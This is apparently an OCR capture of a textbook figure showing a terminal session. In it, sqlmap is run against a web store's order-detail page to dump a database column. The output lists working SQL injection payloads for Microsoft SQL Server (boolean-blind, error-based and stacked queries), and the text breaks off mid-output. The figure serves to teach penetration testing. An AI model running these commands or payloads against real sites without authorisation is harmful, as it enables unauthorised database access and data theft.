 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[~]
#sqlmap --url http://www.luxurytreats.com/orderdetail.aspx?Id=ORD-003 -D hotel -T OrderDetails -C productDes
c --dump Results
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 04:40:30 /2020-08-21/
[04:40:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[04:40:30] [INFO] testing connection to the target URL
[04:40:30] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=ORD-003' AND 2485=2485 AND 'eKGB'='eKGB
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Id=ORD-003' AND 9939 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
(9939=9939) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'hqWc'='hqW
c
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Figure 8.49: Extracting data from database tables using sqlmap